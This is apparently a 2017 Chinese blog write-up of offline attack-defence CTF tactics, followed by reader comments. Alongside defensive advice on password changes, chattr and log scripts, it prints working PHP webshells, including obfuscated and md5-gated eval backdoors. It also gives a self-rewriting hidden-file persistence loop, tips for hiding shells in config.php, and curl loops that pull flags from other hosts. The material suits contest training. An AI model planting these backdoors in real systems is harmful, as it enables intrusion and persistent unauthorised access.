


CTF线下攻防赛总结

📅 2017-06-23 | 📁 CTF | 🌡 4017 °C

本着最后一次参加线下赛，这时间安排也是让人很无语。将这一份总结留给学弟他们，涨涨经验。

一张常规的CTF线下攻防思维导图




SSH登陆

两三个人进行分工，一个粗略的看下web，有登陆口的话，就需要修改密码，将情况反馈给队友，让登陆ssh的小伙伴进行密码的修改，改成炒鸡复杂、然后将Web目录下载下来，上WAF、文件监控、端口扫描。将这几个工作分工好，顺序就像图上。

tips：将下载下来的Web目录理一遍，看是否有可疑的文件夹，比如 bak 。
依然记得有次比赛，有两台靶机，赛组提示弱口令。然后每一支队伍都奔着后台去了，结果有队伍在Web目录下发现了这个 bak 目录，打开发现是 phpmyadmin ，提示的弱口令是在这里用上。

网络拓扑

首先先理清好网络拓扑关系，节点与各链路之间的关联。这个需要下一步配合，要不然不知道对手在哪就GG。
示例：



主机发现


如果是在同个C段，或者B段，均可以使用 RouterScan 进行对80端口扫描进行扫描得出，嫌麻烦的话，就用httpscan这个小巧的脚本

千万要记得扫端口，这很重要，当然这个端口扫描是建立在没有自己靶机权限的情况下。用nmap也行，自己写的脚本或者网上找的也行。

预留后门

有的比赛环境，为了照顾比较菜的选手（此处举手），预留了一句话后门。将整个web目录下载到本地，使用hm.exe、D盾或者别的扫描工具可以扫描得出（如果预留）

黑盒测试



防御及修复建议

- 1.将所有的登陆口密码进行修改（炒鸡复杂）；
- 2.将上传页面的action地址修改为 * ，（机智小能手！！）；
- 3.反序列化和命令执行，就去seebug或其他的站点找补丁；
- 4.待补充...

一句话

控制用的一句话木马，最好是需要菜刀配置的，这样做是为了不让别人轻易的利用你的一句话，要不然就只能等着别人用你的脚本捡分。

简单举例：


```
1  <?php ($_=@$_GET[2]).@$_($_POST[1])?>
```

连接方式：php?2=assert密码是1。
献上我常用得一句话

```
1  <?php
2  $a=chr(96^5);
3  $b=chr(57^79);
4  $c=chr(15^110);
5  $d=chr(58^86);
6  $e='($_REQUEST[C])';
7  @assert($a.$b.$c.$d.$e);
8  ?>
```

配置为 ?b=))99(rhC(tseuqeR+lave

```
1  <?php
2      $sF="PCT4BA6ODSE_";$s21=strtolower($sF[4].$sF[5].$sF[9].$sF[10].$sF[6].$sF[
3  ?>
```



配置填 n985de9=QGV2YWwoJF9QT1NUWzBdKts=
连接密码:0（零）

权限维持

```
1  <?php
2      set_time_limit(0);
3      ignore_user_abort(true);
4
5      $file = '.demo.php';
6      $shell = "<?php phpinfo();?>";
7
8      while(true){
9          file_put_contents($file, $shell);
10         system('chmod 777 .demo.php');
11
12         usleep(50);
13     }
14  ?>
```

tips: .demo.php 前面使用一个点，能很好的隐藏文件。
想要结束这个进程，除了最暴力的重启服务之外，更为优雅的如下:

```
1  <?php
2  while (1) {
3      $pid=1234;
4      @unlink('demo.php');
5      exec('kill -9 $pid');
6  }
7  ?>
```

先查看进程，查看对应的pid，再执行即可。

素质低的人则会放置一个md5马，比如

```
1  <?php
2  if(md5($_POST['pass'])=='d8d1a1efe0134e2530f503028a825253')
```

```
3  @eval($_POST['cmd']);
4  ?>
```

如果素质低的人又很猥琐，像rootrain这种就是。那就是利用 header ，最后综合起来就是

```
1  <?php
2  echo 'hello';
3  if(md5($_POST['pass'])=='d8d1a1efe0134e2530f503028a825253')
4      if (@$_SERVER['HTTP_USER_AGENT'] == 'flag'){
5          $test= 'flag';
6          header("flag:$test");
7      }
8  ?>
```

放进 config.php 效果最好，因为一般很少人去看这个。

简单的维护

将 uploads 等文件夹使用 chattr 对文件底层属性进行控制。

```
1  chattr命令的用法: chattr [ -RVf ] [ -v version ] [ mode ] files..
2  最关键的是在[mode]部分, [mode]部分是由+==和[ASacDdIijsTtu]这些字符组合的, 这部分是用来控制文件
3  属性。
4
5  + : 在原有参数设定基础上, 追加参数。
6  - : 在原有参数设定基础上, 移除参数。
7  = : 更新为指定参数设定。
8  A: 文件或目录的 atime (access time)不可被修改(modified), 可以有效预防例如手提电脑磁盘I/O同步选项, 功能类似sync。
9  S: 硬盘I/O同步选项, 功能类似sync。
10 a: 即append, 设定该参数后, 只能向文件中添加数据, 而不能删除, 多用于服务器日志文件安全, 只有当文件被追加时才会写入。
11 c: 即compresse, 设定文件是否经压缩后再存储。读取时需要经过自动解压操作。
12 d: 即no dump, 设定文件不能成为dump程序的备份目标。
13 i: 设定文件不能被删除、改名、设定链接关系, 同时不能写入或新增内容。i参数对于文件 系统的安全设置非常有用。
14 j: 即journal, 设定此参数使得当通过mount参数: data=ordered 或者 data=writeback 挂载时, 数据会先写入日志再写入主数据。
15 s: 保密性地删除文件或目录, 即硬盘空间被全部收回。
16 u: 与s相反, 当设定为u时, 数据内容其实还存在磁盘中, 可以用于undeletion。
17 各参数选项中常用到的是a和i。a选项强制只可添加不可删除, 多用于日志系统的安全设定。而i是更为严格的限制。
18
19 应用举例:
20
21 用chattr命令防止系统中某个关键文件被修改:
22 # chattr +i /etc/resolv.conf
```

flag获取

上面的 \$shell 内容看个人，线下赛可以直接使用 <?php echo system("curl 10.0.0.2"); ?> 之类的，只是说一个点，剩余的发挥空间由你们思考。

最好能写一个批量上传的，结合批量访问。批量访问参考PHP-定时任务

或者

```
1  #!/bin/bash
2  while true
3  do
4      flag=$(curl 'http://172.16.4.42:800')
5      curl --cookie "PHPSESSID=21il7pum6i3781pumljhv578c1; xdgame_username=%f"
6      sleep 1s
7  done
```

只有想不到，没有做不到。

日志分析

日志分析的用途

- 1. 感知可能正在发生的攻击，从而规避存在的安全风险
- 2. 应急响应，还原攻击者的攻击路径，从而挽回已经造成的损失

记录log脚本

这种脚本网上有很多。

```
1  <?php
2  date_default_timezone_set('Asia/Shanghai');
3  $ip      = $_SERVER["REMOTE_ADDR"]; //记录访问者的ip
4  $filename = $_SERVER['PHP_SELF'];    //访问者要访问的文件名
5  $parameter = $_SERVER["QUERY_STRING"]; //访问者要请求的参数
6  $time     = date('Y-m-d H:i:s',time()); //访问时间
7  $logadd = '来访时间: '.$time.'-->'. '访问链接: ' . 'http://'.$ip.$filename.'?'.$para
8
9  // log记录
10 $fh = fopen("log.txt", "a");
11 fwrite($fh, $logadd);
12 fclose($fh);
13 ?>
```

日志分析工具

- 1. LogForensics 腾讯实验室
<https://security.tencent.com/index.php/opensource/detail/15>
- 2. 北风飘然@金乌网络安全实验室
<http://www.freebuf.com/sectool/126698.html>
- 3. 网络ID为piaox的安全从业人员：
<http://www.freebuf.com/sectool/110644.html>
- 4. 网络ID：SecSky
<http://www.freebuf.com/sectool/8982.html>
- 5. 网络ID：鬼魅羊羔
<http://www.freebuf.com/articles/web/96675.html>

CTF总结

意义所在

首先，CTF题是信息安全得基本概念，攻防技术、技巧得浓缩和提炼。通过解题，会快速掌握题目中所包含得概念和技术点，而这些知识在真实得环境中可能比较分散，难以学习，高水平得CTF都是由业内专家命题，往往凝聚着他们多年积累出来的技能。

其次，CTF题注重实际操作，并与基础理论知识相结合。每道CTF都需要实际动手才能找到答案，并且在比赛中经常要拼速度，这对攻防操作得能力会有极高的锻炼。除此之外，高质量得CTF题都没法直接使用现成工具解出，一般需要在理解基本原理的基础上，自己编写代码来求解，这个过程会加深和巩固计算机基础知识得理解。

最后，CTF能够给不能层次的人在技术上带来提高。没有网络信息安全基础的学生通过CTF，建立了安全攻防的概念；有初步基础的学生，通过高质量赛题的实践练习，提升了实战能力；已经学有所成的学生，通过国际CTF大赛和国际强队比拼，开阔了视野。

不要为CTF而CTF

虽然ctf涉及到的知识点面非常的全面。但是在实际应用中，在自己所选择的方向上给予不了多大的帮助。只因为CTF环境太过于理想化（当然是我水平问题，做不来大的CTF赛题），因为总有方法可以拿到flag，在实操上，遇到瓶颈，要考虑的东西就多了。

！坚持技术分享，您的支持将鼓励我继续创作！

赏

本文作者： Rcoil
本文链接： <http://rcoil.me/2017/06/CTF线下赛总结/>
版权声明： 本博客所有文章除特别声明外，均采用 [CC BY-NC-SA 3.0](#) 许可协议。转载请注明出处！

CTF Writeup

渗透测试 之 代理篇 内网渗透（持续更新）

撰写评论

发布

账号（邮件地址）

评论 11 时间正序 时间倒序 同感正序

- 听雨s@

2018.03.19 06:16

@Rcoil你这脚本应该是我学弟给你的吧 我们或许认识。我小号：MjMwMTQzMzQzMg==

000
- Rcoil

2018.03.18 11:24

日志记录脚本是我一次线下赛写

@听雨s@ · 引用的评论

噢，可以可以，作者找到了，小窗一波？

000
- 听雨s@

2018.03.17 01:25

博主，你发的日志记录脚本是我一次线下赛写的

000
- Y君

2017.10.26 08:29

刚打了一场awd，想问问大佬一些问题。
线下赛的时候弹了shell，但是curl wget被删了，php也不能远程执行，
请问大佬对这样的情况要怎么才能从flag机拿flag呢

100
- Rcoil

2017.10.27 09:27

@Y君 或者可以走代理。

000

	谢谢分享			
	1	0	0	
<hr/>				
	Rcoil 2017.07.08 11:57			
	@rocli 你这个昵称。			
	0	0	0	
<hr/>				
	NO NICKNAME 2017.07.05 09:48			
	crul 10.0.0.2 , curl打错了			
	1	0	0	
<hr/>				
	NO NICKNAME 2017.07.05 09:59			
	@NO NICKNAME 可以, 很细心, 不亏北斗大佬。			
	0	0	0	
<hr/>				
	fireant 2017.06.28 10:16			
	bak目录? 你是在说我吗			
	1	0	0	
<hr/>				
	NO NICKNAME 2017.07.02 03:14			
	@fireant 对啊, 除了你还能有谁。			
	0	0	0	
<hr/>				

© LiveRe.